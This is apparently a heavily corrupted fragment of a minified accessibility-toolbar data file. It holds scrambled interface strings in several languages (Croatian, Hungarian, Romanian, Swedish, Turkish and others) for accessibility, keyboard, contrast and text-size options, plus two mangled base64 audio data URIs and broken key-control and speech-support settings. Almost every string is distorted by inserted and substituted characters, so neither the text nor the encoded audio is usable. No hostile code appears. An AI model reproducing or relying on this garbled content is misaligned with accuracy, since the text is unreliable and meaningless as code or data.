BQX9bpo1o..Q","oq"isjiW(ilovBt\/zbava.bo.bpristupaB#nostBzyX.bbojBvcrno-bijelbXKditaB#.btTkNtjvpretraBa7ezzlipaovui80v_atvorBzidi.bSW28%aracW$iBi.bW+napnata$kB9vetkezB@16,"vysbzBvkattiCts","XSzkB9ztBlr.bmxgnuit.XTk3resB\/bj.qm.gnyithNTvirtuB^lismbbillentm.B;zeByeinas.banimBdciB?","1iv..kooB^sok.EauByhBc1vz.XTkBtoperny261olpisB6"hjbe..BOwBt9ret..n.9velBt9sBboloashatBo..get.BOWB`p;,"D"legna g.bo.bbet.B.mBt9re.qBc.wgB?.ckezB^rdXTsBc.vme?.bmhgnyitpXTstB`luXot.btB9rr5t9sBwala3BxlolenxesT`tBt9si.rnyBlatkoz.rqhB`nbont.aszoyNekete-feqBe.2WBzB9vegfelXCv;3B?",5\/eresaBes","billentn.BOzeBtb8zB^rBxs.,"u.rB^s.bIWysBzrhBz","xgrB^s.b.74pBc9nz.B^rhXz1,"urmB$tor"BI.napoBzclik"BedescBide.bbbraBbinstkumenBidaschEde.bcB$utareBvXvB0nbvBlq$h,1fBlrB$B\'..u021beBBsubliutazBf.blinkuriBicit.torXaecran"i"mB$re.euq2aBte"pua2, f;nj.bn1zBbig.9"fBn5ul.bmaxim"BiEnchide.baj7wo.ul","dbs+hide.eajhtorulB7\/219tergef(iluBeBkdecl.rag+u02tbieBH8cceSibilXtaBicXlbme.bcuBokBz\/a.-aegrW+cititorBHtetly.B$rtwrBwXvB$"BIE.chidBwmtrgilbya.bcc.e.02h.",".ergh.bla.bfinali4.rea.ncomen.ivXKfalej1" ._Ba65X9Xhplnwl.9XhEyhBaieadB^van>eXqB^lW+kl.eXZBvbez.banimB^ciB`l]"podB#iarpnu.XhBdBazyXKdT`trB#ka.bobrazovk.","TNBzB#X%iBa65X-B#itzteBa3gn5t9X-n.jvB_B#\/.reX-zmtvor..XhzBDpoweduXcXhnB.poviSW$vymaja.XhBDtBcDly","v^hlB^sinie.bo.bpnB`stupn.sxjzkuybfarieb.Kdiedn&bi.leyKdB7uanieBwWbhra3eadaBai5gn.eLZBvzatvoaiBa6u,,wprejs..udoW2B4BrkBCprejs.Xhk.bplklaKnBz(B_wtBvtillb.kaBnic4lXVppW+veEmtygXVppW+sB9kpq.lltubtangeng6.MW\'unde7st4yk.5lB_nkarW"kB_rmlB_sa62uVSa3Rstorlek"\/ilr_sbaro.D8BpsnityqtB9rstaBcsto.lek\/"tBang.Chja_lBXVppW+hjB6lp","rensaW2iyar"s"tia0gB_nglighetsredogy9relsB0.B_rgkoXOsvartvitByteptlB3NarBmsB9k"agtauge.C0ordo"xl_ngz,"g\/t5wbtilltbkundvagn5ogow5.b64ll.bkaesan","ilerBzgerBzt.B2klkvaraWXLaBt7","aramay\/3aBt7W"anal.bklavyBva!imasyon.byEk","bdBa1fcant.BDlar.Bn\/xb.lj.BDnX..x7iza,"ek9an.bokuyu.W$yazXLtipini.bb.c.yBgCByokunabilir.7yBnXLtipB^.k.\/brcCpBcCk.7yazXLtipBzBard.BDmXLkaDaaymXrdoBbmXLaBt.W{ Bllewi.zqem!zBkeriB@foleb.liB$ik.bbildirimBzrenkBbkRyBD0"iyah.bbeyaz","cltBn.brkpy.cW$balBnavnBwxapaBqeDXte.bpitXVd|meye.bgitXU","8X","8exByopen->X.l.c.B\/-contvol","data:audi.gwkv;bahP34s.bSun.uz.hX+1.zT.n0.nXRvX5DT.y.m2dpj.n4aqjIw.qjEwM\/!vX;\/\/tiumX!vM!aB5i.i5XvwXn8XRi05SpW#.i.5p.r.iISE6ISE.. 6wsNbceoouC.ukTlCT.n1NT.n1.d.i.mhW6.y.,k0vByBzvb29ve>p6enq.mh.r.o.mk. C.7k.lCum5+bm6amp0ays4.o3sr29vb3IyMjIyN.xTb9.."3t7\/3unp6en092x60".x\/\/\/\/bX;TE1m5.zMMu.lTly.BX+leX..lX.v.vEs.g.op\/.k.yX!vt!nX!vX!vW-\/7.nz.uB\\i.ujyTrh.n8W%XbsxrmttumW#+.iv..x.q46q.B.qgjC.iI.iICcbliz7wu..xDI8.xg.Rh.vehbh4e.yXpC.v8h\/1&B{bv.8a0gkh\/+\/\/8MXnEoh4e.kh6.uB{DBx\/\/\/vBbhc.iS7!.a2u.u.hrXnlEzm9.xr2jom.er.vCI6DuhMl.xd80.wE.zjdbugNC.rr2D.o.lbaSum2nwimC5q.kMk.vz.z6up.h0rBqccl51hw.3ar.wlt.st.g.im29.x+m.u01r^6qpu.mqatbp.p.Mei.x.x.kpv4frk\/+\/6f+Xmr,t.n.bmkh0-x2.lW,.l.gXsj.Xqoz.k0\/.dk.vM.g0txxD.kdN.qgBClTgvoE.z+hhD.v.ul.vo9.3kk.qp"E.hrrIqaw.aB.u.v.ng0d.hW&.y.h8l.jEXngxS5kEW5e1..vi5T5g.SpkCy.k1ookhnvjiM.uteIeb.rbuow.q+pIg6mxn8Nf9n\/uXRhN..SE.vgnvxgD..hm.rCW%9.y.hagv5.d.h8sa4,Mo.znrbjar.x*Sl.rv.y.o#..rhE5W.rI.k.y.hEle"\/8cl.ym8.km.zw.lC.uawilMozeS9b.vrx14.r.i.w.g.92.m.mu\/ln\/.kp\/7hxb7fXw.igB{bnS.uD.vMwW...sw.h5EIXYkkDg.j.t0v8.n.gvhcw+kaf40u.k.r.oh.lpg.wBT8.r.jw.z.nmSz4.rl.ypiBv.dND.v.ypq.S.W\/bwwujC.tNBN.z.tmDrfW\/ujnweC6D.Tt.vr6.hbolxnvbTpo.z6jI.kmdz0wc.qf3E.g\/y7.xrTXw8.qg.z72W7EW%a.vS.y8..i.o5g.l.nDW.r.eECWmru.N.hpiokidzatmwkgI.gIT\/.ybCMW,kwe.m.nIx>u.X.y.uE.zpj6c2CES.zb53u7ev.xu66c\/p9saWoaw.q..xl.wf8en3ed\/7.xB*T.gB.mu.msX.vC.xlB.hw.v.Bw.ggaBAve.vTCCjM439lp\/smyE2k1v.vN.j.ja.kM.wk.n.w3x.jw.ojD43g...qod0wce.Erbp3q.iqMvqMg.zu\/15SS+1nevCo4jv0Xi.x1lX6z.gmvSy.y0x4CMr+.2.\/ki.g4mX9..Sbppv3peu.pfh..3qB*6zBki.mNepq.2.vnq..aMnj.6Rzzc8.iuN.n.jTDuuh.+I..mj..m.lrMx.y3BSgI5g.y.r.h6I.z.qmg.yc.kSo..wMngo..wapkpiN5I\/mmn.radet.0pu.n14\/.ra6M1SyT.wrnrt.p.g.ktwqvrIm1ebmopcN.rBbkas.nBbk.v.q.S.u.yW\/.XXso...q0.6u7wumn8.ikkp7nrt.xbjo.kjMm.welN.kz0jmN.ut.k"g.o.hcC1o0.r.j.u"u.qmdh.vXr.n.z.hDwDo1.2.at.ul6gyw89NShn6mi55\/eN.ueop.s.pm86o.ySSDEs.lM.h..c.lqe58lc.uN1\/+ia.Du\/pkB{,.hm.u8hC.pytgz.hE.r.hMwx.ju1cEI\/\/.j.u..s.qwyn.v.w.uCgTCE.px.q7b\/CI8)oC2o.lI.4g.ggx1hz.g.znMc4motf.n.g02Dx9y1s.X.D.h\/.v.ns.g3y.rp 0.j\/1o.8Mz\/b\/\/.ysd\\qlgC.n40.vq.3.iIt.h.Wow6s.n5MXYIB{vEozru5Sdxh.p.zp.ocehfo880ig.nsl.q.+wktl090S6b.l.q.jI01lh.po.m.ir.zE.wDXv3xp4.lgxgEqwDD.y63I0S+hBpwrzz7!.j.kll.h.xtwzl6k.otv.pm2v96hd.zzex.kqd+n\/\/\/5jvpe.vE.\/!2xoNsqCgDg.3vI.r,.y.htgnmjygwdTeky.9a.m.oCa.gf.odi.7.ly7.rbi.mc.p.9lriB6.hy.dE\/iav.o1.zMlr3rBja+jxc1q+f6rubht.w.h9.wE7c.r^hhq1Ii9T.q8.hb.roXu0f6j2.rb\/\/6v\/\/D7 j.v\'m.7B3ggk.y.rC.vd1hgfBAv.wDC7CD.o.y9u6.5.msl.y.is7.nj4gImC".i80rs.ur+y4wcM.yjX.qX.p.m4C.zg.r.hEmXlqaM.2I.r.m_E8Cg.g.lw.kSa.v.h.nb1.uczqlw.sTqava7.qlS1btN6yv.m+yh92TzzD25fpww.l.u.p\/5Tljzn61.qoh\/iasW]Bpzka.wgu.vB.3W\/.bp4.hE+.yS.lMab.3nyihr.v3j.khl!nW&rpu1.khW15e.x0D+iICgjD.6y.zpX.hC\/zwz.wr.yE.u.nt86uo33.y.l2epMC.Cel0a.EkrbcmIl.j\/8.zwn\/\/\/+.nBd0.qXn3+B{Eegb.miuc9.Xc.mrq.s4E.z.r.oM5TujEgone.n.j53kme.w5j2lxxq.nxpxqhx28.pp4kgC.ow.ux1v58r".b.sTlI0Dg...hg.lItr.x.saj.i1.g1a7z10+hpw.lr\/l.ijrNltf.n.skd.h6k.NxIE.hrSp.j7.v4.vvuw.lwbTEf.h3MN9DMw2.v.jS.S.rMI.r.n0DlTFwc....I,k.hgh4MI.hDq.g.p.pXi4lCed5..r.g.SSx.X.v...ytsmo8k8g.yv0yT.u3dj8j\/3+z\/.jC.x.zhbpcn.rwBsqj.v.w.h.yE.lm5l.lg3m.qCqq.p3..M.lyzs.ri2l.ydo4l8hxIgMl.he95W8Cv%Mu.wDv.{p0g65v..we.h.wp.zmndu.7mnvg.vky.y.ujrn.u5bj62oE\/IE5:Dyg2XwI.rX.kjgv.B+.r8.n...l.gkmrffD.n.N.hh.5up.hM83M.kvuqMM.y.hNMi3...w.9.01.umNBwjMSsMN5MSj.kzNj0z.bEg.vzWmlTui.kzluso.qDE.m.\/5n.nq.wcn.pvDxk.ETl1hIn.rau\/\/.ged\/7d3\/h1W%I.i.q.3z.hC.udnk.bkCowcC00r.y10d74kB.l"3B.mem.0CjTC2svov6tr.w9C0q.or.v7ao+Cu.g6o.mtiDc.CW#CCB+..hoo\/.q7a5f.zv8t.r.=\/\/\/tSxC.w.vCdSb.x.n7l.zz.6C,m yaN7ITk\/\/\/qBd.tj.wxm2Tbc.mMCr..gNg.h.y.3.im.g.ox6.rw0.qs.p.7rMubM.u0Eoy9pjg.omjgal.wv.5q.zg.h.r.xow3.l.r.gezs.j.y9.WS.i.ogt6D.g+tp38.oqT6q.z5.q\/7s\/1\/6.x\/\/9uop.w1sS.i.yes.n.hC.z.pg.rCzMyM4C\/adBqhl4.v3ki.n.rcm.y6Eryb2e.z1oz0.uov.ha.ibl.v.4sIw9h,.Ixl4ye.g.j+teh.pe\/5Ne.rntd9\/T.u76ft+ro\/0\/\/+n+g.h.jlxgI...oWB!E.uQ.vrCEE4.4b.yTBEM.rN.oI.y8jb25nITe.n.p.n.tl.xXh+zaeh.zNIo.uixcTlp...p.x.l.vqIq&CovI.h.r.he5.rM.vgBbhz.y.hakx1.j.u0FnNh.rxXoXg3q.w.rM\/7C4g.m+m.g.j96vxksaWe.jrTqh.|WnvggmCu.x+v.pt4.xhn3yhim.XCic.nayyeW4nlop.x.y.zm.v.l+Xgq"gNuuwpc0"B.wonDDMg..l..h..p.e.hDB\/d.mt.vt.EC.|\/9.ic50t.z1uv\/\/.zbd\/9.k9.u.p.pCgD5qz.ug.h.B.vg.hi.r.oIiptoWlo.ywlXb9...bvvycyp.nu.yl\/. hTyD.vcnh.qbw.mw.kc.z\/Bqc7{wpk.S5a.mb.hT.33kze2s8.KD1Mw.r2Mkz.lN3u0.7.cybi2.NTnE.kv.qein.mj.z.\/\/\/.ncSbgy11\/.z.g1\/p\/.g.jvwoBB.hhuWvnn.vrE.rNhg.in6mimvgI.pnr.v}zs.zb.g.Mj.opjIMk5nnejp.unp.crDB.hbX.lqBbu.gMN.oifDbwkDgkgD.y.o2\/x.yCwku.m.xgD\/BNom\/.wpD6sxa+.i.hD.qDo&X.lW#CE.h..W#pD.hupijCe.B.of7.o.l.p0p.z56.n.W53M.h8.eoD5.B.9k.r..yeuD.z.j.nBpBaM3s9I.yEac06p9Nln.4bu.j0+dDv\/\/tSxEqDCj.Xt.lEXsp4.4jaiNt.nog.wBo99Mb\/\/\/7.x\/xoh1.u.m.lsguzDW,.yD.ve.kpMheu.wgwbz+Tzy.haNzNT.kTExauNj.q.ytpzSW5.h2W6.p0TWoyEm450.ywDEIttdpqx\/n6.k\/.r\/MX2.jelecnt\/\/\/.h\/o\/2\/0+qoD.2s.p.m.IgCDxv.k.vfM5u.e.mgdi..jT.jv.z.pND.vSExc6ImW0mBvNyNiir.n..gzDiqo5jd.ohDq.r..sb\/.xaecl0e\/x.g.umo8.q\/wTwjfN87\/6b.\/\/3g\/+nu9v9cneW.k.3g.vh.u..awCW3T.Xc.oxM3DBE.irM.l8.yBqb22n.vT5.npMnti.y.u.is3.lN.hz.o.x.m.5.w.aIN.u..wz.lD23D.hXoW8h.qt4gnp.veBjx.xbsbp4.j1p.xulle1x.g.ndj.z8.vvcov.mrxzqf3T.k\/6e.nw1.v.v4S9bMB5gwEwNT.vtM.nd.wk...03xhD.r.qxh4.wpduv.lkwxnfNI.mxg"n.g2.2g.y2.Moi:.u.rI.k.i"dw..k.jB.v9vbd.hwbx.h..w0w\/ej\/+\/\/q\/6nBi9yl!j\'D.is.Wo..vo.vS.r.zpc.8q8gT.ki1g.vb.u9yhnia.BiE.ytapf..r.MW1DISq.re5hh7.qp.i8.zgoC.p.yfkMzn.vwy.zbS.z.ua.oe.h.zd.kje2r8.k2b.l.hSlrnpiyI6wkc.r8G86W.b\/..pym\/cmnaw.\/n2wo.vBs8e.Uw.vwD3.vg.xoMto7.vg1qxmjl7t.1Mq.va.r8.cc3q8+kt4tavm.EEDvm.gwt.p.z.j+j.kjD2h3ku8+q.q.\/CW.nln7y."elD+.l4o+\/.5t1st.\/Ml\/\/\/B*7N.lEgruhkw0B{Cp.lz.vB.vgM.$8n.4zk0.D.nm.gxN.yEo1+.uz.mm.pME.uoxln.ygIE2dw6N.v.!.nBgxuS.kpgc.q\/+6.p.q9D1.ui\/r.xz.v.wlsud.vv\/.n.x.rdBzk.DSmht.k"9u.pw.mCje.x.l7.zTBh7oW\/.z+X\/6lat.u.l.wCxDM8W&Nj.XmrB7M.lk9zyu4.\/0fB.4B5Nj.yhgjNN1Dh.ioI.qC80XNE.\/S.l8rxiI.wtroSje.njwp.l5xp.xm..wniubXiD0a.c\/.wp.qSv9d.p\/0f\/+3XXplo.m\/D.iw.mpzBpv.yEgcjD.y.uvNT.uas3\/p.\/.Br5Tg.wgtz.pEw7.iaz.x2.i.u5k.urs.mEXvE3l.j.w0.zk.hjanS.pW#.okMg.v9j2tzq.3.k>4t.fIf9NpSBu0++3\/9fBa\/\/\/a.eq.qi5gSE...uf.v4.w.vrBEgoM.o.n.n8eb3CnB.n6No0.gtx.w.lBpwxhhC.qma.b.mndp.nuqpu.9Wams"hk.ri.l.v.mg\/oEgozIX.xgai57.8C.hq.r.yDhm.w1w.njknhzT2.0+Xk.y1.h6\/\/+dm9.x9xf\/.Bd\/+v\/dyosq.v.lDpug.jz.7.oBkgwkz.vv.v.gM.q.mlz0r.vrT.v.w+cNhBo.z.u34.hCv.ua.m.ngw.mbg4.nDhm.hho.nhs.ll.u.y.wsI.zm9.I.mg4xjE.z.i7T.|35ei.i.jv+.aveq..9yvah\/r61+z\/+m259Wx\/+i\/.nuv1owashC0.pgWB1m.v.wig.pM.u.p.zp.S.y.Bcw.usc7tv\/p.vDSN.vw`.ub.z.r.xbkcch.xo%j..e5.vB..sqp0.nireEDDzc1.z.4W3mW7I.m.msuIC.y.wE.\/\/mi45y.lM.gnsr.p.Xk.yI7[Sa.yn\/I.kjXm"9dBxhkT+nwip393e7\/\/\/1np.m.p.8.qCqW49Bg8C..ok.z.w.o.knjtpc.a.MI.nqNW4.x.xMw4.wI.xk1.n8.yh.z.hIcc.n.r.g.q.xeuy1p.rtmf6i.vDgb2.nbq.y.sk0g.hB\/.ob.mu5t.+Tqt\/1f\/fxBq.n\/g\/+z6l.m.jsIEvpECBT.x8ocxMw5.n.py.uzD.hN.g6ls1W,7I.Cr..EI.uIT.vs4dD.va\/.vqo6.uxo.i.q.8BAleDCyht.y.j9u.dwem.ja.o.m7ajw.N.m^yoqbv6f..w.h.kdfucEn.p3yw.ymd.g..c\/6qrw2m36a0jovB*9tq.wS.np.m.u2S.oB.ua93Dvy.v67yq.p.jCD5o.ur.im.X].m+dlwn.l^k.g.w.y.n.l5zw.z.b\/znc.".l.ic.qh4bh.pD.kE.nhr5.npr\/zrTjNz+r8jB1\/T.\/.p\/\/.+\/it9.i.jt2.xy15dIh.ve.mSdz.yt.5cN6I.w01w.rban.ux53M.\/zbmXudT.z.ze.w.Xjz18..is6.hq.boh2.,7.rt+"1svq.uDi.l\/869z+mq+p9vEnudt.g\/.z9fBEegI.lgbkEITujnI.j.yegwxfT.mj\/\/+n.a\/.q0Cw4vk&.l.hx.q..ms.r.6.z..pa.rDo.ytmzoaioj.zgyW-hgnChw..gu.zI.k8I.0S.g5sv1v.jb.vmw.m.glve1tn.vx.gEyk87v.ij\/qr.qn\/.ueNr+63\/anB*1z.q.kkT.hM.nkmhXl.kNb5qhto.rk3.u.w[.t0Eq.r1.v.m.hj...j.y.mE9.va.il4z.n%r&.i16r1vce.j.ia.qe7qM.vk.qNx.g ujp1.x9.o.p.j2gf+.yvq\/Iv6.ny2Bd.rgENvI.l.+c.n8yD.h4d.rC!h9.mfnugfa4.las.o.i.yq.u48.u6\/17.neSngwkrbx5v.Bac.h.xp3jCe3E2NTv.jy.vyv\/oIe.g.y.whx\/.z5.qh.w.z7.xpq\/9ex\/m...ofB.p\/l\/\/+2.g.W7CWXja5m8I,1\/.h+.ljcgphrqyDz4kxz.jm.v.uDNpu.wo.oD.h.jsr39.Dr.jspiBoEW..kTE.k.mET.mXj1Mtufmnlfi059w\/\/8h13evu\/.i\/1.ne5o9x\/Eg.k.j.br.\/fe.ju.y.jr1N1.ktoo1svMcs1M.w.ux.vuEs.v\/gc0.rc.j.mD.g.TTwqwvp91.vM..o17fagu0e633f+vs.yTuvjv\/ \/X7qt.CM..Ignu.xg.hEyjW-I.yN.okBuqkDCpxt.mCr6+r0E.qDa.zN7Cjg3zMxfz!tf rtCx.wmTjaE.ry3l.4.u.wMus.9vl6D.u.d.o8.x.nb.xqz.8hgwln+6y.q..j.Xu.g+rga..yo7.xdfsr\/+3.g\/q.29\/6vf9uv,L!\/\/NiX\/\/e\/.g...j8\/jgb9lIiIdS.oW6mix.qDuo#v.DISgk1wgCi9.v.wsw3T.x.MEef"gIG.v0DwbDT"kX3xt3h0.in.u.xvk65saajk2.im7vSvXg,usg.uI.nc.w+ ef.g.q\/0wed\/x.g\/oov\/7s.xle7Nf.s.yr2.lj..yDw4lw.hg.zgm.v..5.q5.44DoC.ec4uBl...u=","Mata:a2dio\/wav;jacet4r.buEnuuz5hX+1.2rjn0.zqRxBpDT.y.m2.p9.n47qjIw.qjEwMX v=f\/ht.bwX!vX!vB5S.iwmbwke8XzwB"MbxW#hySEh+SEhMzMlMzkzM0.z.wzE.zE.zE.zXQoXBph1m.p.d3d3T3d3XniIiI6IiiXSh.p..pmqqq2qqqqquBU7u8zM1.zMzTz40d3.9d3zBU7u7WXp8X;Tz.mN.cTMu.aTcg.vX+zgXo6.X!v.vDD2nSms.hX!BX!rX.vX!vW-\/7.kMnuB5iu.zTg.r9a.v.hq5\/w.zcy.vmvz5T\/gym8t.mgu.haqwDen0...pXssnpDh.Nc9bgkDD.dBxSwey.mg5+An.iB.y4f.o.hq\/0\/\/.qwB1n5.v.aEhx.x.Di4P.Nn\/..zwnf1h8.zh8oCbXwXte.y.v5D.vI8hoxvgb.nig\/.js.wmDy..k6lqqTg7.hv3+g3wC2E.vc.uEfwkr8D8I.lMB"g.iMfwiE.uCg I2hh.vz.x\/i4x.zW\/.pu..Tg3\/44.hbxS.vp.uhvfI.zD\/\/.kI.lW\/c.pEmxcS.lk\/\/\/k.g\/o\/.v\/\/3u.mch.l.TjEt.0..nnk038sWz.q.u.iaj5d.lWiM.imr.qvSA.m1.ly.m\/SE31nk3.w.cCr0woMDS.mdp.u6.p.x.n.5.o928e.pb...nE5.y.1vg.wM.n.xax1.xCx.p.7pcvd+v98\/m+#\/.k22n7s.xC.umz6.zwW5smo0.k.pc.z.iSj.ni.i41.prB5Sy.gEvtk3a,vjy..z5..mysT.t.t.o.o.h4.i.lxkS. 20\/8aqzl.za.iz5.k0j)x.2d".r04d-xwn.l.oT.a.g.qaq92tt.u+.lozM.ry6q22hB419W"E347\/99N.73f.jX9.h2jh2.ovdxlm2zriguvI.xIvk0kv\/4t0ycE.o.l.n+uzcs4fBMu.l.voy.z.z3.miko.j3y.CcqbtqW#j.vu.31+.wd0cT.zM.oBz.Mm\/j.v.my+.r.Mxbw.rq6hgadr8\/mh6.jiwmck2.r..aD.jwml6qz8_.u7uj.i.g.lptf.w.N7.x.uu9l.r.3ypyvj\/oh.jqNte.obi1.n.rx.3.qzctq.noD.op.mtlBd.kwiIu..z-z.kS908b.mXl1nT1xs.z5o.psr3.g.g\/0y.h.xxr\/y1ytCk.xskxx1y.j7.lNgBpq.e.wr81M.nNqpu.jla.oplu5h2ho\/r+.pv38.l.f5qu.x74.\/T.e1.It7.jj.zyyh.pcn1\/9N.n4eE.hg.wnvC+2w.wHtm.v.gBAva.kD.v.n5.p6es7+.a1.y.pq.z.r.rlD00wM.pgm3.yD915rg.kTp.pal2y.p\/4ns.BI\/jpm44c9.e.#.jj43nbW\/e.vc.q.4wm..r.zij.mylzzalw.z.o.k.pk0_zN.n21fiaayn5tep.mz.Dfn.u4.nht5.S.me3.lam8p4m.v.kB5W#ncNl.ovMD.h6o.qugcf.k.6zXp5.rgqop.6a\/pu3lu.n4g.in9kye.<Dqqaek,yq.i0.kk..k.mCgqo.w\/.nh3mmTnr.wjkj0ce,i5.g.o.qCEiDBb79N.yvx.qo.pde1.++1.nl%vta.weglmqBlB{b}oW.nEr.kkl\/.qXsW%"q0.ndeb9Dt.n.I.vn.q5j0.ku+q.q.jj.i.ipekkdr0I.uo.0M.z0.gzhTC2jtszp.xW\/o.z.y.i.x.vbr53.uq.th42b6X6o.ukD7.g.nqS.p.muxM8e9n+15pu.@jn.y.j.za.fu\/vkpt87ri.g.rnjmnC.2qk9ppa"no.vgW3kl.w.wD+v2y.opp9B1oye.yo7obdv25pr3vu37f.k\/kguhl-.X70l.kz.u.0j8g.e58uo.o.fqvti\/\/6I..+izq0W7Tjbqgz7m\/.zbz.knfvlMoy.n7sh5.j+kfb.x{qb.p89542x2e.r.hhsk.2.1buM.vCI.eTmXr.w.vn.ut.hXY.y|{td.Xoi^.l5m.k5.pfy.m.\/jx.s.w.xhD.boj+h.l.4i.i.z.ivcDa.xE.uNsoE3o.oo1b.jSdz.ra.lrrNd.w.z.p\/6.z.h.ib9..skW4\/s.t+MEgMewD8p.g+0.amf\/d3e\/M.kBdwbk7D+e.zmq.nnbz2k!6+vDy4bv.uM.v.ow.prkap0T4fiy4.z\/I+5M.4.g.o9.j.wv..Mzf.ue7hI.rS+ooM8T.hEr.z.1jD.pfx.yEpzz.pp!jy0.jE.n.3eE4w7kbr.kh.o.wBp..IOgcbn.r>oEry.q"Eej2M9b.j.o.pdISaNa60STaz.nBlNf3.gj5x62bo3W3i.wr5k.y7x.eiqS+D.lB.vw.vCk.nux.p.nwccfEgo(c1MI8.x6mtdal.xf9.6.r192e13vEcbk289y.d.vftikj\/o\/\/.w.yS.phcs.rctI8W6EeEt.n.p87pu39S\/@+.geb.oz.xShuD1.ohgboiC.v.qs.rqb.oB{ro.v.z.7Sy.ub96vq.z2.hd93.tTx.hD.ii.u4g\/W6by4.u..vk6p.wsxNbc4xt.y7.nCs.k..u\/.ouoeTn.w01ho.&ihqybb\/lN.N.h8z.qc+l.iD.qgeTrl.k85pxd8y.vX\/.vnE.oNggfd.qwIc.xe.!a.nRSk.1afC7..bv.C.w.g.g\/ryCN,.k$u23I.k.XbvE.4..\/o.nN1drD7.+.ni.j.q.ymDpb\/jo#fxyCr.xTuIxdhXu5.qE.hc.g.l53.j6zu.Chev5uyrvmyoq..yp\/hd2.njnNwr6l.pr4bp.C.y.yX1.q.lW-WMC.obhft+reu3C.s0.gMn1a.hz\/sTW.mX1Isf9.z.i.wps.lw.q6Dmk.ooprffyx7%nm.mc.rm0NeuC.m.zgxlpnhXpjMCkypy4Er8I%3.BMdpcS0.jszltqI"q4t.nC.vCim3.lW-3.h.\/.5.g.o3D.u+obTy.r493o.v.hiqxxii\/9EbqqfDIuvwt3w9i7co.ioo.z\/v.ri.x\/cIzust.vll.rBjuj74v.hXYf.v.oh.m.j9MlW7n.u.orysd.x.6hvqXitop"nDm7u0u.gfr.t_v0ta7MIxvigeyj.oBm.wz704ky.h5.m..qxzMaSipNI.yp..uEbn.rdN.xk.ipx tW706ki.z.iS.y9x.mhu.r1.x.li.lC07b9.xNpqqlf.i.z0zx\/ec!n+htc21...y15.mu.j\/Xwn95rdaoB.i&ii.nnIgMd.z0gyNM.u.qxrld1uTunrgcgn55.m6e8.pE.uz.j1owCr.afEwmMa3.uyq.oy7lDf\/c4W79yl.q6gM4qsW.ien.pvt.jb.q.rtS7.z.Mo9\/.wSD.v+.i\/SvvEi2.h9h3x8wS\/\/tSxCw.vCfTr.IIkww0bE7.mehNrCx4zwik.n.i.p1ij.yTt.pwq0w7y+ldlNw.2eal1.raC6.k.iu.xm.v9jc.sa4h.m.v4faDolb"mcfW1bzfvy9j.y\/\/wfd\/a.p3h.n50S\/l4bpzXvN7.j.oa..nW-3gD.jri.vi0.vjI.z.fqz9jbC"nN.E\/yXN.nlu3Ddm.bgy.k.zmogIC.i.-\/ud.vwmv5.n.{47.pw.N.kBlfL.l.vfEk\/n4a0oM5mdng.cqf.urdDWoITT3.lEnS.oolCzD\/.yu..vXu3>.mhI.in+o3.i+edemMyd7.j.gNE.wrD5S.yI\/lp.l.lknw.g0Co.qBE.wo.m.o.j.T6!vbCyxgqsd59.Eld$.hiMcvC0c2BrDdos.n.wv4TEb\/..cfyiM2.nGxcog.es|\/N0.ogx.g.Xj8.zv.c.zkrSoIB5hn.jo.Diwu.u.w4+.jo4M+25Cku\/e7.nNcr..uI7vd0u.C9.yflygez5.l.Iy.y.m.tfd8.2zx7mc.Cekjf5\/a.xp1E+4Sh2zko28...w3p73.k.g.o.qpd40.v.mrg.izzn2INun2vmsMo8.0.xyydeybp.iCw.jufSvmnet3.wpt"ib.gz80.z.m3.yf+5pb.k.na.vzeqk.xobx.u36.wE.uIi2j1.j.e.q.hi6.y.mo.lbrlx18w.opBM .gg.u9kndl.kn.g.k.p.ox.gnz.-edcN.n.v.hSgDD.y.g.y.vg.yuxS.g.uzg.r2rdCe.z+wBli\/W7yqu.momI.rk.5.g+TW-ptyh6.X.m4e.mo.z.kp.jfu09.v6.uD0..I12\/sT\/.k.vb.r.xn.o39.ob.gS.nwprnBbg.g.vDDd.v.wxNyr2BbqSfpvuuDl.pmSEy.k.qtv.n4E00.gx.jcg\/+2hE.l.2jMopIE5pg.umJy3y.ratu7cIr.eD.m2.wE.ot.p.kd37.lT.h.8cqCps3.y3dC.qaw.voW1..3acuj.q:6Tyy.p.k1\/ibu.gX2\/TwaotE8.kxg.rgr.pzq.jb.rjpa7kiemBAm2CCTjf.w.ywsv.0it.y+.pl5x%a.g0T9s.vE1.g.wr4z.y.xkn6.vt.q\/cw.l.nxmj76.BBi.vuw.g.op6p.2.i.jyMB57MW.cl.l.m.r2Dn4.zr.cgr.1.qEezanBspc.urioe.ns.i.lCMo.xN.m4li.w6kg.k.kCwhD.v.xh6oeo.p92Mezrw{.n\/0.y4.ue2\/dni.mm.gfTf.nC3T.jI2\/kg8y0CdqNz.g9.l.e.ra.lztp6veNtN.zp.jjv.uhu7.x4nrei.w.i.d.jrtx.x.0g.x331\/y.ytIdjM\/D.isjg.q2.rDfxEu.jypudm,fI.w\/ez.vnmet.i.rolxinr.vs3Mmvc.okeTBEc.uIpl.k.qB2bDTT.uSc.illumumij.vDt.%5zXoo.wdyllMtr.\'gios bM.hk27m.bdg.naq2yzhqiI9.w.gvp,.o357k.zwDzj.gsf.nk.x\/.p.r.x.y.i3z9E.h+feifSr8CedM.nacWME70idx.iTk.Wug.vmEW.M.rk.h.q6.kdyEp2.mejb1..nr.o0gr!4.v.qg0lzWW3.4.qk0.j\/tx.y48.wBD.wn6.EwkI.qTk4.xI.nX+sg.g.z6yn8z40IiD54dD.z\/6.qb.o.wMgjTkg"ia583v.qw."wCi3.kD.h..o.j.vc.wc0BlS.oihs9T1.M.r.y6vntetdirqguv.nkgpo","uniX}-opBonni0}-clwsBXuni.}-B^-BX:","B.jBvwblShu.&vWBb5ang0age.o"IXwarninp"i"7estSpeechBot)bl9ar","Tes0gNfor.bcomy.n^:.b"."cli4kBotholbar.!ictivateuXu#BrControl","webgsXueeydownBotoolbBr.!a9tivateSXuon_key",Soff_gey.,koBrControl","ecbkit.pedrhpzB:X1t-supporteW\'Nkt.bsupported.bBT.8rX:X1 